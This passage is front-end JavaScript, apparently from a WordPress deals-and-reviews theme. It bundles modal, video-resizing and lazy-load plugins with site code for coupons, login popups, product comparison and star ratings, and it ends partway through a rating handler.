(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)
/*! jQuery Unveil http://luis-almeida.github.com/unveil Licensed under the MIT license. */
!function(t){t.fn.unveil=function(i,e){function n(){var i=a.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=o.scrollTop(),n=e+o.height(),r=i.offset().top,s=r+i.height();return s>=e-u&&n+u>=r}});r=i.trigger("unveil"),a=a.not(r)}var r,o=t(window),u=i||0,s=window.devicePixelRatio>1,l=s?"data-src-retina":"data-src",a=this;return this.one("unveil",function(){var t=this.getAttribute(l);t=t||this.getAttribute("data-src"),t&&(this.setAttribute("src",t),"function"==typeof e&&e.call(this))}),o.on("scroll.unveil resize.unveil lookup.unveil",n),n(),this}}(window.jQuery||window.Zepto);

/***** BASIC CUSTOM JS *****/

//CHARTS
var table_charts = function() {
   jQuery('.table_view_charts').each(function(index){
      var rowcount = jQuery(this).find('.top_chart_row_found').data('rowcount');
      for (var rowcountindex = 0; rowcountindex < rowcount; rowcountindex++) {

         //Equal height for each row
         var heightArray = jQuery(this).find('li.row_chart_'+ rowcountindex +'').map( function(){
            return  jQuery(this).height();
         }).get();
         var maxHeight = Math.max.apply( Math, heightArray);
         jQuery(this).find('li.row_chart_'+ rowcountindex +'').height(maxHeight);

         //Find differences
         var recomparecolvalue;
         jQuery(this).find('.top_chart_wrap li.row_chart_'+ rowcountindex +'').each(function(n) {
            if (jQuery(this).html() != recomparecolvalue && n > 0) {
               jQuery(this).closest('.table_view_charts').find('li.row_chart_'+ rowcountindex +'').addClass('row-is-different');
            }
            else {
               recomparecolvalue = jQuery(this).html();
            }
         });
      }
   });
}

//FOR VC ROW
var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   } 
});
};

function isVisibleOnScroll(elem)
{
   var $elem = jQuery(elem);
   var $window = jQuery(window);
   var docViewTop = $window.scrollTop();
   var docViewBottom = docViewTop + $window.height();
   var elemTop = $elem.offset().top;
   var elemBottom = elemTop + $elem.height();
   return ((elemBottom >= docViewTop) && (elemTop <= docViewBottom) && (elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}

jQuery(document).ready(function($) {
   'use strict'; 

   //re_sizebg();
   re_sizebg();    

   // Lazy load images
   $("img.lazyimages").unveil(40, function() {
      $(this).load(function() {
         this.style.opacity = 1;
      });
   });
   $('.tabs, .vc_tta, .wpsm-tabs').find('img.lazyimages').trigger("unveil");
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) { 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }        
   //if ($(".main-nav").find(".subline") == undefined) {
      //$(".main-nav").find(".logo_image_inmenu").addClass('padding5');
   //}
   if ($('.main-nav .logo-inmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".menu-item.logo-inmenu").html()); 
      $( "header .responsive_nav_wrap #dl-menu .menu-item.logo-inmenu" ).remove();
   }   
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* scroll to # */
   $('.rehub_scroll, #kcmenu a, .kc-gotop').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
         var hash = $(this).data('scrollto');
      } 
      else {
         var target = $(this.hash + ', a[name="'+ this.hash.replace(/#/,"") +'"]').first();
         var hash = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = hash;
      });
   });   
   
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){     
      event.preventDefault();
      $('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
   });
    
   /* widget dropdown */
   $('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
      $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });  

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });        

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         mainClassName : 'pgwModal coupon-reveal-popup',
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      }, function(){
         $this.find('img.lazyimages').each(function(){
            var source = $(this).attr("data-src");
            $(this).attr("src", source).css({'opacity': '1'});
         });      
      }
      );      
   });   

   //fix for VC responsive sidebar
   //$('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').closest('.vc_row').addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Add modal on links for non logged

   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }   

   if ($('#respond .must-log-in a').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( "#respond .must-log-in a" ).addClass('act-rehub-login-popup'); 
      }   
   }    

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   }); 

   //Compare functions
   $('#re-compare-panel-heading').on('click', '.re-compare-panel-collapse', function(e) {
      e.stopPropagation();
      $( this ).parent().parent().toggleClass('collapsed');
   });  
   $('.table_view_charts').on('click', '.re-compare-show-diff', function(e){
      if ($(this).is(':checked')){
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').addClass('low-opacity');
      } 
      else {
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').removeClass('low-opacity');
      }     

   });

   if ($('#re-compare-panel').length > 0) { 
      $.post(translation.ajax_url, {
         action: 're_compare_panel'
      }, function (response) {
         $('#re-compare-wrap').html(response.content);
         $('#re-compare-panel').addClass(response.cssactive);
         var compareurl = $('.re-compare-dest').data('compareurl');
         $('.re-compare-panel-title span').text(response.count);
         $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing); 
      });      
   }  
   //compare button
   $('body').on('click', '.wpsm-button-compare', function(e){
      var thistoggle = $(this);
      var panel = $('#re-compare-panel');       
      var compareID = thistoggle.data('addcompare-id');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      alltoggles.addClass('loading');
      if(thistoggle.hasClass('not-incompare')) {         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'add'    
         }, function (response) {   
            panel.addClass('active'); 
            alltoggles.removeClass('not-incompare').removeClass('loading');
            alltoggles.addClass('comparing');                 
            $('#re-compare-wrap').append(response.content).find(".re-compare-item:last").hide().fadeIn('slow');
            $('.re-compare-panel-title span').text(response.count);
            alltoggles.removeClass('loading');               
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                    
         }); 
      } else {
         $('.compare-item-' + compareID).css({'opacity': '.17'});         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'remove'    
         }, function (response) {
            alltoggles.addClass('not-incompare');
            alltoggles.removeClass('comparing').removeClass('loading');                      
            $('.compare-item-' + compareID).remove();   
            $('.re-compare-panel-title span').text(response.count);
            if($('#re-compare-wrap').children().length == 0) {
               panel.removeClass('active');
            }
            else { 
               $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
            }
         });                
      } 
   });  
   //Compare close button
   $('body').on('click', '.re-compare-close', function(e){
      var block = $(this).parent();
      var panel = $('#re-compare-panel');       
      var compareID = block.data('compareid');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) { 
         alltoggles.addClass('not-incompare').removeClass('comparing');           
         block.remove(); 
         $('.re-compare-panel-title span').text(response.count);
         if($('#re-compare-wrap').children().length == 0) {
            panel.removeClass('active');
         }
         else { 
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
         }           
      });   
   }); 
   //Compare close button in chart
   $('body').on('click', '.re-compare-close-in-chart', function(e){
      var block = $(this).closest('.top_rating_item'); 
      $(this).closest('.table_view_charts').find('li').removeClass('row-is-different');      
      var compareID = block.data('compareid');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) {           
         block.remove();
         table_charts();
         if (typeof (history.pushState) != "undefined") {
            var obj = { Page: 'Compare items', Url: window.location.pathname + '?compareids=' + response.comparing };
            history.pushState(obj, obj.Page, obj.Url);
         } else {
            window.location.href= window.location.pathname + '?compareids=' + response.comparing;
         }                                    
      }); 
                 
   });    
   // Compare click button
   $( 'body' ).on("click", ".re-compare-dest", function(e){
      var $this = $(this);
      var compareurl = $this.attr('data-compareurl'); 
      if( compareurl != "" || compareurl != "#" ){
         window.location.href= compareurl;
      }
   });  

   if ($('.content').length > 0 && $('#re-compare-panel').length > 0) {
      var contwidthout = $('.content').outerWidth();
      $('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }  

   /* gallery hover */
   $(".media_owl_carousel .photo-item").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });

}); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
   sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
   interval: 100, // number = milliseconds of polling interval
   over: showNav, // function = onMouseOver callback (required)
   timeout: 120, // number = milliseconds delay before onMouseOut function call
   out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var rate_type = rated.attr('data-ratetype');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , type:rate_type , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
